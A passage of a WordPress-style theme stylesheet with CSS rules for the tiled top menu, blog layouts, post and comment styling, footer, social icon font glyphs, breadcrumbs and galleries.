	height: 40px;
	margin-top: 13px;
	padding: 5px 10px 0 10px;
	background: whitesmoke; }

#top-panel .login-header {
	position: relative; }
#top-panel .login-header .avatar {
	width: 31px;
	height: 31px;
	text-align: center;
	background: #ff6565; }
#top-panel .login-header .avatar i {
	color: #fff;
	font-size: 18px;
	line-height: 31px; }
#top-panel .login-header .links {
	position: absolute;
	left: 0;
	top: 48px;
	font-size: 12px;
	z-index: 100;
	width: 150px; }
#top-panel .login-header .links a {
	color: inherit;
	border-bottom: 1px dotted; }
#top-panel > div {
	float: left; }
#top-panel .top-info {
	width: 272px;
	padding: 9px  20px 0 20px;
	font-size: 12px; }
#top-panel .searchform {
	width: 220px; }
#top-panel .delim {
	height: 8px; }
#top-panel .head-soc-icons {
	float: right;
	padding-top: 3px; }
#top-panel .head-soc-icons span {
	position: relative;
	top: 1px; }

/* -----------------------------------------
   Top menu
----------------------------------------- */
.tiled-menu {
	list-style: none;
	list-style-image: none;
	padding: 20px 0 10px 0;
	position: relative;
	float: right;
	min-height: 172px; }
.tiled-menu > .menu-item {
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	margin-left: 40px;
	position: relative; }
.tiled-menu > .menu-item > a {
	color: inherit; }
.tiled-menu.no-customizer {
	padding-top: 80px; }

.fixed .tiled-menu {
	min-height: 0; }

.main-menu-item {
	margin-left: 3px;
	float: left;
	position: relative;
	width: 115px; }

.widget .main-menu-item {
	margin-bottom: 4px; }

.main-menu-item a {
	color: inherit; }
.main-menu-item.has-submenu .item-title:after {
	content: "";
	margin-left: 10px;
	display: inline-block;
	position: relative;
	top: -1px;
	width: 7px;
	height: 4px;
	background: url("../img/drop-pipt-icon.gif") right center; }

.menu-tile {
	display: block;
	position: relative;
	z-index: 1;
	height: 115px;
	width: 100%;
	text-decoration: none;
	background-color: #FFAA31;
	background-position: center;
	background-repeat: no-repeat;
	-moz-transform: scale(1);
	/* Firefox */
	-webkit-transform: scale(1);
	/* Safari and Chrome */
	-o-transform: scale(1);
	/* Opera */
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform .2s ease-out;
	-moz-transition: -moz-transform .2s ease-out;
	-o-transition: -o-transform .2s ease-out;
	-ms-transition: -ms-transform .2s ease-out;
	transition: transform .2s ease-out; }
.menu-tile:hover {
	z-index: 10;
	-moz-transform: scale(1.05);
	/* Firefox */
	-webkit-transform: scale(1.05);
	/* Safari and Chrome */
	-o-transform: scale(1.05);
	/* Opera */
	-ms-transform: scale(1.05);
	transform: scale(1.05); }

.style-metro .item-title {
	position: absolute;
	top: 0;
	left: 10px;
	z-index: 100;
	color: #fff;
	}
.tile-icon {
	position: absolute;
	font-size: 45px;
	text-align: center;
	top: 50%;
	margin-top: -38px;
	width: 100%;
	color: #fff; }

/*---Second level----*/
.tiled-menu .sub-menu {
	display: none;
	list-style: none;
	position: absolute;
	z-index: 999;
	top: 100%;
	margin: 0;
	padding-top: 24px;
	min-width: 200px;
	border-radius: 2px; }

.tiled-menu > .menu-item:hover .sub-menu {display: block;}

.tiled-menu .sub-menu li {
	display: block;
	background: #323c3f;
	background: rgba(50, 60, 63, 0.9);
	position: relative;
	border-bottom: 1px solid #42555A; }

.tiled-menu ul li:last-child {
	border-bottom: none; }
.tiled-menu .sub-menu li.has-submenu > a:after {
	content: "";
	right: 10px;
	display: inline-block;
	position: absolute;
	top: 40%;
	width: 4px;
	height: 7px;
	background: url("../img/drop-pipt-right.gif"); }


.tiled-menu .sub-menu:hover {
	overflow: visible; }

.tiled-menu .sub-menu a {
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	line-height: 42px;
	height: 42px;
	padding: 0 28px;
	display: block;
	white-space: nowrap;
	opacity: .9; }

.tiled-menu .sub-menu a:hover {
	background: #475458;
	border-left: 2px solid #d2dee4;
	text-indent: -2px; }

.tiled-menu .sub-menu > li > ul {
	visibility: hidden;
	display: none;
	left: 100%;
	top: 0;
	padding-left: 2px; }

.tiled-menu .sub-menu > li:hover > ul {
	display: block;
	visibility: visible; }

.tiled-menu .sub-menu li ul li:first-child:before {
	display: none; }



/* -----------------------------------------
   Layout settings
----------------------------------------- */
#layout {
	margin: 50px 0; }

.boxed_lay {
	max-width: 1220px;
	margin: 0 auto 20px;
	box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2); }

#layout.no-title {
	margin-top: 0px;
	margin-bottom: 0px; }

.contacts-text .mvb_t_row, #layout.magazine .mvb_t_row {
	padding: 0; }

#layout.magazine {
	margin-top: 30px; }
#layout.magazine .mvb_container > section {
	border-bottom: none;
	margin-bottom: 35px;
	padding: 0; }

#layout.single-folio {
	margin-top: 30px; }

.page-template-page-contacts-php #layout {
	margin-top: 35px; }

body > iframe {
	display: none; }

.mvb_container > section {
	border-bottom: 1px solid #eaeaea; }

.row.no-padding {
	padding: 0; }

.row.extra-small-padding {
	padding: 10px 0; }

.row.small-padding {
	padding: 25px 0; }

.row.medium-padding, .mvb_t_row {
	padding: 45px 0; }

.row.more-medium-padding {
	padding: 60px 0 50px 0; }

.row.large-padding {
	padding: 85px 0 50px; }

.mvb_container section.row-wrapper:last-child {
	border-bottom: none; }

/* -----------------------------------------
   Blog and sidebar layouts
----------------------------------------- */
.blog-section.sidebar-both,
.blog-section.sidebar-right2 {
	width: 75%;
	float: left; }

.blog-section.sidebar-both2 {
	width: 66.66%;
	float: left; }

.blog-section.sidebar-both2 #main-content {
	float: right;
	width: 50%; }

.blog-section.sidebar-both2 #left-sidebar {
	width: 50%; }

.blog-section.sidebar-left2 {
	width: 75%;
	float: right; }

.sidebar-both #left-sidebar.three {
	width: 33.3%;
	float: left; }

.sidebar-both #main-content.six {
	width: 66.6%;
	float: right; }

.sidebar-right2 #left-sidebar.three {
	width: 33.3%;
	float: right; }

.sidebar-right2 #main-content.six {
	width: 66.6%;
	float: left; }

.sidebar-left2 #main-content.six {
	width: 66.6%;
	float: right; }

.sidebar-left2 #right-sidebar.three {
	width: 33.3%;
	float: left; }

.sidebar-left #main-content.nine {
	float: right; }

.sidebar-left #left-sidebar.three {
	float: left; }

/* -----------------------------------------
   Article thumb styling
----------------------------------------- */
article .entry-thumb, .single-post article.post .entry-thumb {
	position: relative;
	margin-bottom: 17px;
}

.single-post .byline.author.vcard {display: none;}

article .entry-thumb .comments-link {
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(255, 101, 101, 0.7);
	color: #fff;
	padding: 11px 15px;
	font-size: 12px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-transform: uppercase; }
article .entry-thumb .comments-link:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: -7px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 7px 7px 0 0;
	border-color: rgba(255, 101, 101, 0.7) transparent transparent transparent; }
article .entry-thumb .comments-link:hover {
	background: #ff6565; }
article .entry-thumb .comments-link:hover:before {
	border-color: #ff6565 transparent transparent transparent; }
article .entry-thumb .comments-link a {
	color: inherit; }

.post-media {
	margin-bottom: 20px; }

article .entry-thumb img,
.slide-post.orbit img {
	min-width: 100%;
	display: block;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.post-sharrre .box{
    background: rgba(255, 101, 101, 0.7);
    color: #fff;
    padding: 0 55px 0 10px;
    font-size: 12px;
    line-height: 30px;
    font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
    font-weight: 300;
    text-transform: uppercase;
    height:30px;
    display:inline-block;
    position: absolute;
    right: 0;
    top: 0;
    overflow:hidden;
    -webkit-transition:all 0.3s linear;
    -moz-transition:all 0.3s linear;
    -o-transition:all 0.3s linear;
    transition:all 0.3s linear;
}
.post-sharrre .left{
    display:block;
    white-space:nowrap;
    color:#ffffff;
    line-height: 30px;
    -webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;
}
.post-sharrre .middle{
    position:absolute;
    top:0;
    bottom: 0;
    right:30px;
    width:0;
    color:#fff;
    white-space:nowrap;
    text-align:left;
    overflow:hidden;
    -webkit-transition:width 0.3s linear;
    -moz-transition:width 0.3s linear;
    -o-transition:width 0.3s linear;
    transition:width 0.3s linear;
}
.post-sharrre .middle a{
    color:#fff;
    display: block;
    text-align:center;
    float:left;
    line-height: 30px;
    padding: 1px 8px;
    font-size: 11px;
}
.post-sharrre .right{
    position:absolute;
    right:0;
    top:0;
    height:100%;
    width:45px;
    line-height: 30px;
    text-align:center;
}
.post-sharrre .box:hover{
    padding-right:130px;
}
.post-sharrre .middle a:hover{
    text-decoration:none;
}
.post-sharrre .box:hover .middle{
    width:90px;
}


/* -----------------------------------------
   Posts / blog styling
----------------------------------------- */
article time {
	display: inline; }
article .date {
	width: 80px;
	height: 80px;
	display: block;
	background: #c2d1d9;
	color: #fff;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	text-align: center;
	float: left;
	margin-right: 20px; }
article .date .day {
	display: block;
	font-size: 34px;
	line-height: 1.2;
	padding-top: 8px;
	font-weight: 600; }
article .date .month {
	font-size: 14px; }

.horizontal .date {
	float: none;
	margin-bottom: 20px; }

article.post {
	position: relative;
	margin-bottom: 55px;
	padding-bottom: 35px;
	box-shadow: 0 1px 0 rgba(210, 211, 211, 0.4); }
article.post h3.entry-title {
	font-size: 20px;
	font-weight: 600;
	color: #44505a;
	margin-bottom: 5px; }
article.post h3.entry-title a {
	color: inherit; }
article.post h3.entry-title a:hover {
	color: #ff6565; }
article.post .entry-content {
	margin-top: 20px;
	overflow: hidden; }

article.post .entry-content .flex-video {
	margin-bottom: 20px; }
article.post .post-format {
	clear: left;
	float: left;
	margin-right: 20px;
	width: 79px;
	height: 50px;
	font-size: 32px;
	line-height: 55px;
	text-align: center;
	color: #7f878a;
	box-shadow: 1px 0 rgba(194, 209, 217, 0.6); }
article.post .link-read-more {
	background: #ff6565 url("../img/to-right.gif") center no-repeat;
	display: block;
	width: 31px;
	height: 31px;
	position: absolute;
	z-index: 100;
	bottom: 0;
	right: 0;
	opacity: 0;
	transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out; }
article.post:hover .link-read-more {
	opacity: 1; }

/* -----------------------------------------
   Opened post
----------------------------------------- */
.post-social {
	float: left;
	width: 80px;
	margin-right: 20px;
	text-align: center; }
.post-social .count {
	margin-top: 18px; }

h1.entry-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-size: 25px;
	font-weight: 600; }

h2.entry-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-size: 25px;
	font-weight: 600; }

article.post .post-format.clearfix {
	margin-bottom: 20px; }

.about-author {
	padding: 5px 0 25px; }

.author-photo {
	float: left;
	margin: 0 24px 10px 0; }

.author-photo img {
	border-bottom: 3px solid #ff6565; }

.author-description > h4 {
	font-weight: 700;
	position: relative;
	top: -4px;
	margin-bottom: 4px; }

.author-description > h4 a {
	color: inherit; }

.author-description > h4 span {
	margin-left: 13px;
	padding-left: 13px;
	border-left: 1px solid #e4eef1;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	color: #4f5559;
	height: 20px;
	line-height: 1.8em;
	position: relative; }

.share-icons {
	padding: 10px 0 20px; }

.share-icons a {
	font-size: 14px;
	margin-right: 10px;
	color: #d2d2d2; }

.share-icons a:hover {
	color: #ff6565; }

article.post .entry-title {
	font-family: "Segoe ui semibold", 'Source Sans pro', "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
}

.entry-meta.dopinfo {
	font-size: 12px;
}

/* -----------------------------------------
   Comments section
----------------------------------------- */
#comments {
	margin-bottom: 55px; }

#comments > h3,
#respond > h3 {
	font-size: 23px;
	font-weight: 400; }

.commentlist {
	margin: 0; }

.commentlist li {
	list-style: none;
	margin-bottom: 30px; }

.commentlist ul.children {
	margin-top: 30px;
	margin-left: 100px; }

.comment .ovh {
	padding-left: 20px; }

.comment .avatar-box {
	float: left;
	position: relative; }

.comment .avatar-box:after {
	content: "";
	position: absolute;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 10px 10px 0;
	border-color: transparent #ffffff transparent transparent;
	top: 50%;
	margin-top: -5px;
	right: 0; }

.comment-author {
	font-size: 12px; }

.comment-author .fn {
	font-style: normal;
	padding-bottom: 0; }

.comment-author .dop-link {
	margin-left: 13px;
	padding-left: 13px;
	border-left: 1px solid #e4eef1;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	height: 25px;
	line-height: 1.8em;
	position: relative; }
.comment-author .dop-link a {
	color: #4f5559;
	margin-right: 10px; }

.comment-content p {
	margin: 0; }

#respond h3,
#comments h3 {
	margin-bottom: 25px;
	padding-bottom: 20px; }

#comments h3 span {
	color: #ff6565; }

#commentform {
	padding-bottom: 15px; }

/* -----------------------------------------
   Twitter row
----------------------------------------- */
.twitter-row {
	position: relative;
	min-height: 68px; }

.twitter-row a {
	font-style: italic; }
.twitter-row .icon {
	width: 68px;
	height: 68px;
	text-align: center;
	float: left;
	text-align: center;
	background-color: #36bae2; }
.twitter-row .icon i {
	color: #fff;
	font-size: 26px;
	line-height: 68px;
	position: relative; }
.twitter-row .twitter-item {
	color: #ffffff;
	display: none; }
.twitter-row .twitter-item .date {
	font-size: 14px;
	color: #a7b1b7;
	font-style: italic; }
.twitter-row .foot-tw-viewport .twitter-item {
	display: block;
	height: 60px; }

.tw-slider {
	padding: 15px 0 0 105px; }

.foot-tw-direction-nav {
	position: absolute;
	right: 0;
	top: 0;
	width: 31px;
	height: 65px; }

.foot-tw-direction-nav a {
	display: block;
	width: 31px;
	height: 31px;
	background-position: center;
	background-repeat: no-repeat;
	background-color: #88959c;
	-moz-transition: background .2s linear;
	-webkit-transition: background .2s linear;
	-o-transition: background .2s linear;
	transition: background .2s linear; }

.foot-tw-direction-nav a:hover {
	background-color: rgba(136, 149, 156, 0.7); }

.foot-tw-prev {
	margin-bottom: 3px;
	background-image: url("../img/to-top.gif"); }

.foot-tw-next {
	background-image: url("../img/to-bot.gif"); }

.foot-tw-direction-nav li {
	display: inline; }

/* -----------------------------------------
   Footer styling
----------------------------------------- */
#footer {
	clear: both;
	background: #464d51;
	color: #a7b2b9;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	padding: 15px 0 30px 0; }
#footer address {
	padding: 15px 0;
	color: #fff;
	line-height: 1.6; }

#footer .widget-title {
	font-size: 18px;
	margin-bottom: 25px;
	color: #9facb3; }

#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer .box-name {
	color: #ffffff; }

#footer .dopinfo, #footer h6 {
	color: inherit; }

.footer-menu li {
	display: inline-block;
	padding-left: 15px;
	font-size: 12px; }

.footer-menu li.last {
	margin: 0;
	padding: 0;
	background: none; }

.footer-menu {
	float: right; }

.footer-menu a {
	color: #cfd7da; }

#sub-footer {
	background: #32373a;
	color: #fff;
	padding: 18px 0 10px 0; }

#sub-footer img {
	float: left;
	margin-right: 15px; }

#sub-footer .copyr {
	font-size: 12px;
	line-height: 2.5;
	color: #8b9499; }

#sub-footer .copyr a {
	color: #fff; }

#sub-footer .soc-icons {
	padding-left: 0; }

#sub-footer .soc-icons a, #footer .soc-icons a {
	color: #8b929d;
	font-size: 15px;
	background: none;
	width: auto;
	padding-bottom: 20px;
	height: auto;
	text-align: center;
	border-radius: 0;
	text-indent: 0;
	margin-right: 10px; }

#sub-footer .soc-icons a:hover, #footer .soc-icons a:hover {
	border-bottom: 2px solid #ff6565; }

#footer .sub-menu {display: none;}
/*--------------------------------------------------------------
* Social icons pack maded from Pictronic free icons
* https://pictonic.co/free
* https://pictonic.co/license
--------------------------------------------------------------*/
@font-face {
	font-family: 'soc-icons';
	src: url("../fonts/soc-icons.eot");
	src: url("../fonts/soc-icons.eot?#iefix") format("embedded-opentype"), url("../fonts/soc-icons.woff") format("woff"), url("../fonts/soc-icons.ttf") format("truetype"), url("../fonts/soc-icons.svg#soc-icons") format("svg");
	font-weight: normal;
	font-style: normal; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
	@font-face {
		font-family: 'soc-icons';
		src: url("../fonts/soc-icons.svg#soc-icons") format("svg"); } }
.soc_icon-xing, .soc_icon-html5-01, .soc_icon-html5-02, .soc_icon-css3-01, .soc_icon-css3-02, .soc_icon-rus-vk-02, .soc_icon-rus-vk-01, .soc_icon-livejournal, .soc_icon-dropbox, .soc_icon-os-win-04, .soc_icon-dbs-mysql, .soc_icon-dbs-postgresql, .soc_icon-os-apple, .soc_icon-brw-chrome, .soc_icon-brw-safari-02, .soc_icon-brw-firefox, .soc_icon-brw-explorer, .soc_icon-brw-opera, .soc_icon-android, .soc_icon-instagram, .soc_icon-wordpress, .soc_icon-vimeo, .soc_icon-twitter-2, .soc_icon-twitter-3, .soc_icon-tumblr, .soc_icon-skype, .soc_icon-rss, .soc_icon-pinterest, .soc_icon-picasa, .soc_icon-paypal, .soc_icon-odnoklassniki, .soc_icon-mail, .soc_icon-linkedin, .soc_icon-last_fm, .soc_icon-google__x2B_, .soc_icon-google, .soc_icon-gmail, .soc_icon-foursquare_2, .soc_icon-flickr, .soc_icon-feedburner, .soc_icon-facebook, .soc_icon-evernote, .soc_icon-dribbble, .soc_icon-digg, .soc_icon-deviantart, .soc_icon-blogger, .soc_icon-behance, .soc_icon-youtube, .soc_icon-apple, .soc_icon-amazon {
	font-family: 'soc-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased; }

.soc_icon-html5-01:before {
	content: "\e001";
}
.soc_icon-html5-02:before {
	content: "\e002";
}
.soc_icon-css3-01:before {
	content: "\e003";
}
.soc_icon-css3-02:before {
	content: "\e004";
}
.soc_icon-shopify:before {
	content: "\e00e";
}
.soc_icon-rus-yandex-01:before {
	content: "\e016";
}
.soc_icon-rus-vk-02:before {
	content: "\e017";
}
.soc_icon-rus-vk-01:before {
	content: "\e018";
}
.soc_icon-rus-yandex-02:before {
	content: "\e019";
}
.soc_icon-livejournal:before {
	content: "\e021";
}
.soc_icon-mailru:before {
	content: "\e024";
}
.soc_icon-dropbox:before {
	content: "\e028";
}
.soc_icon-os-apple:before {
	content: "\e051";
}
.soc_icon-os-win-04:before {
	content: "\e056";
}
.soc_icon-prog-wordpress:before {
	content: "\e0ae";
}
.soc_icon-instagram:before {
	content: "\e0c2";
}
.soc_icon-xing:before {
	content: "\e0c4";
}
.soc_icon-wordpress:before {
	content: "\e0c7";
}
.soc_icon-vimeo:before {
	content: "\e0cc";
}
.soc_icon-twitter-2:before {
	content: "\e0ce";
}
.soc_icon-twitter-3:before {
	content: "\e0cf";
}
.soc_icon-tumblr:before {
	content: "\e0d0";
}
.soc_icon-twitter-1:before {
	content: "\e0d1";
}
.soc_icon-stumble_upon:before {
	content: "\e0d3";
}
.soc_icon-skype:before {
	content: "\e0d5";
}
.soc_icon-share:before {
	content: "\e0d7";
}
.soc_icon-rss:before {
	content: "\e0da";
}
.soc_icon-pinterest:before {
	content: "\e0db";
}
.soc_icon-picasa:before {
	content: "\e0dc";
}
.soc_icon-odnoklassniki:before {
	content: "\e0de";
}
.soc_icon-mail:before {
	content: "\e0e4";
}
.soc_icon-linkedin:before {
	content: "\e0e5";
}
.soc_icon-last_fm:before {
	content: "\e0e6";
}
.soc_icon-google__x2B_:before {
	content: "\e0ee";
}
.soc_icon-gmail:before {
	content: "\e0f0";
}
.soc_icon-foursquare_2:before {
	content: "\e0f2";
}
.soc_icon-facebook:before {
	content: "\e0f8";
}
.soc_icon-dribbble:before {
	content: "\e0fa";
}
.soc_icon-digg:before {
	content: "\e0fb";
}
.soc_icon-deviantart:before {
	content: "\e0fc";
}
.soc_icon-blogger:before {
	content: "\e101";
}
.soc_icon-behance:before {
	content: "\e103";
}
.soc_icon-baidu:before {
	content: "\e105";
}
.soc_icon-apple:before {
	content: "\e106";
}
.soc_icon-youtube:before {
	content: "\e109";
}



/* -----------------------------------------
   Other
----------------------------------------- */
.light {
	padding: 0 10px;
	background: #ff6565;
	color: #fff;
	padding: 0 5px 2px; }

body.admin-bar {
	padding-top: 30px; }

.delim {
	display: inline-block;
	padding-right: 5px;
	margin-right: 5px;
	height: 8px;
	border-right: 1px solid #d2d3d3;
	opacity: .6; }

.post-tags {display: inline;}

/* -----------------------------------------
   Language drop-down select
----------------------------------------- */
.lang-sel {
	position: relative;
	padding: 5px;
	margin: 0 40px;
	font-size: 12px;
	height: 100%;
}

.lang-sel.hovered ul {
	opacity: 1;
	visibility: visible; }

.lang-sel img {
	margin: 3px 10px 0 0;
	float: left; }
.lang-sel a {
	padding-bottom: 3px;
	display: block;
	color: inherit;
	line-height: 1.5;

}
.lang-sel strong {
	margin-right: 10px;
	display: inline-block;
}
.lang-sel ul {
	border: 1px solid #eaeced;
	position: absolute;
	top: 30px;
	right: -10px;
	padding: 0;
	margin: 0;
	list-style: none;
	overflow: visible !important;
	background: #ffffff;
	background: rgba(255, 255, 255, 0.95);
	opacity: 0;
	visibility: hidden;
	z-index: 9999;
	-moz-transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out;
	transition: opacity .2s ease-in-out;
	overflow: visible !important; }
.lang-sel ul > li {
	position: relative; }
.lang-sel ul > li a {
	color: inherit;
	display: block;
	padding: 3px 15px;
	font-size: 12px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.lang-sel ul > li:hover a {
	color: #fff;
	background-color: #ff6565; }

/* -----------------------------------------
   Soc icons
----------------------------------------- */
.head-soc-icons span {
	font-size: 11px;
	text-transform: uppercase; }

.head-soc-icons .soc-icons {
	display: inline-block;
	padding: 3px 0 0 10px; }

.in-content-social {
	margin-top: 30px;
	padding-top: 30px;
	border-top: 1px solid #f4f4f4; }
.in-content-social .soc-icons a {
	background: none;
	font-size: 16px;
	width: auto;
	height: auto;
	color: #d2d2d2;
	margin-right: 15px; }

/* -----------------------------------------
   Social icons colors
----------------------------------------- */
.soc-icons a {
	color: #fff;
	font-size: 11px;
	width: 19px;
	height: 19px;
	margin-right: 2px;
	border-radius: 2px;
	line-height: 19px;
	background: #ff4a35;
	display: inline-block;
	text-align: center; }

.soc-icons a:hover {
	opacity: .6; }

.soc-icons a.tw {
	background: #00b0e4; }

.soc-icons a.fb {
	background: #2273b2; }

.soc-icons a.rss, .soc-icons a.li {
	background: #ff9a00; }

.soc-icons a.gp {
	background: #ff4a35; }

.soc-icons a.xi {
    background: #006567; }

.soc-icons a.vi {
	background: #2ea1af; }

.soc-icons a.in {
	background: #205877; }

/* -----------------------------------------
   Searchform
----------------------------------------- */
.searchform {
	position: relative; }

.searchform .btn {
	background: url(../img/search-go-big.png) no-repeat 50% 50%;
	width: 21px;
	height: 20px;
	overflow: hidden;
	text-indent: -999em;
	position: absolute;
	margin: 0;
	top: 6px;
	right: 5px;
	border: none;
	cursor: pointer; }

#top-panel .searchform input {
	margin: 0;
	font-size: 12px;
	margin: 0 0 12px 0;
	padding: 5px 5px 5px 13px;
	height: 28px; }
#top-panel .searchform .btn {
	background: url(../img/search-go.png) no-repeat 50% 50%;
	top: 0; }

/* -----------------------------------------
   Stunning headers
----------------------------------------- */
.page-title-inner {
	color: #fff;
	display: table; }
.page-title-inner h1.page-title {
	display: table-cell;
	padding: 35px 35px 35px 0;
	height: 140px;
	box-shadow: 1px 0 0 rgba(255, 255, 255, 0.3);
	vertical-align: middle; }
.page-title-inner h1.page-title a {
	color: #fff;
	border-bottom: 1px dotted; }
.page-title-inner .page-title {
	font-size: 23px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	display: table-cell;
	padding: 35px 35px 35px 0;
	height: 140px;
	box-shadow: 1px 0 0 rgba(255, 255, 255, 0.3);
	vertical-align: middle;
}
.page-title-inner .subtitle {
	font-size: 23px;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	padding: 35px 35px 35px 35px;
	display: table-cell;
	height: 140px;
	vertical-align: middle; }
.tax-product_cat h1.page-title {margin-left: 5px;}

/* -----------------------------------------
   Breadcrumbs
----------------------------------------- */
.breadcrumbs {
	padding: 13px 15px;
	background: #ff6565;
	color: #fff;
	font-size: 12px;
	text-transform: uppercase;
	position: absolute;
	right: 0;
	bottom: 0; }
.breadcrumbs a {
	color: inherit; }
.breadcrumbs a:hover{color: inherit}
.breadcrumbs .del {
	font-size: 14px;
	line-height: 12px;
	padding: 0 8px; }

/* -----------------------------------------
   Navigation
----------------------------------------- */
.page-nav {
	overflow: hidden;
	clear: both;
	margin: 30px 0 20px; }

.page-nav .older,
.page-nav .newer {
	display: inline-block;
	width: 22px;
	height: 22px;
	margin-right: 10px;
	text-align: center;
	border: 2px solid;
	position: relative;
	text-indent: -999em; }

.page-nav a:before {
	text-indent: 0;
	font-family: "fontello";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 18px;
	font-size: 11px;
	line-height: 20px;
	left: 0;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	position: absolute; }

.page-nav .older:before {
	content: '\e805'; }

.page-nav .newer:before {
	content: '\e806'; }

/* -----------------------------------------
   To-top button
----------------------------------------- */
.backtotop {
	position: fixed;
	right: 20px;
	bottom: 20px;
	width: 45px;
	height: 45px;
	display: block;
	z-index: 99999999;
	border: 3px solid ;
	border-radius: 100%;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out
}

.backtotop.hidden {
	bottom: -100px;
}

.backtotop:before {
	content: '\e3f9';
	font-family: "moon";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 40px;
	font-size: 23px;
	line-height: 36px;
	left: 0;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	position: absolute; }






/* -----------------------------------------
   Panel block
----------------------------------------- */
.panel-sh {
	background: whitesmoke;
	position: relative;
	padding: 25px 23px;
	line-height: 1.6; }

.panel-sh p {
	margin: 0;
	line-height: 1.6; }

/* -----------------------------------------
   3-rd party plugins
----------------------------------------- */
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] {
	width: 100% !important; }

@media screen and (min-width: 1220px) {
	aside .fb-like-box, aside .fb-like-box span, aside .fb-like-box span iframe[style] {
		width: auto !important; } }
.easyPieChart {
	position: relative;
	text-align: center; }

.easyPieChart canvas {
	position: absolute;
	top: 0;
	left: 0; }

/* -----------------------------------------
   Icons for post formats
----------------------------------------- */
.icon-format {
	height: 31px;
	display: block;
	text-align: center;
	float: left; }
.icon-format i:before {
	content: '\e618';
	font-size: 24px;
	text-align: left;
	position: relative;
	top: 4px; }
.icon-format.gallery i:before {
	content: '\e61b'; }
.icon-format.video i:before {
	content: '\e605'; }

/* -----------------------------------------
   Images and gallery
----------------------------------------- */
.gallery {
	margin: 10px 0;
	margin-left: -4px; }

.gallery-item {
	float: left;
	margin: 0 10px 10px 0;
	overflow: hidden;
	position: relative; }

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail,
.gallery-columns-4.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px; }

.gallery-columns-1 .gallery-item {
	max-width: 100%; }

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width: calc(50% - 4px);
	text-align: center; }

.gallery-columns-3 .gallery-item {
	max-width: 31%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width: calc(33.3% - 4px);
	text-align: center; }

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width: calc(25% - 4px); }

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width: calc(20% - 4px); }

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width: calc(16.7% - 4px); }

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width: calc(14.28% - 4px); }

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width: calc(12.5% - 4px); }

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width: calc(11.1% - 4px); }

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
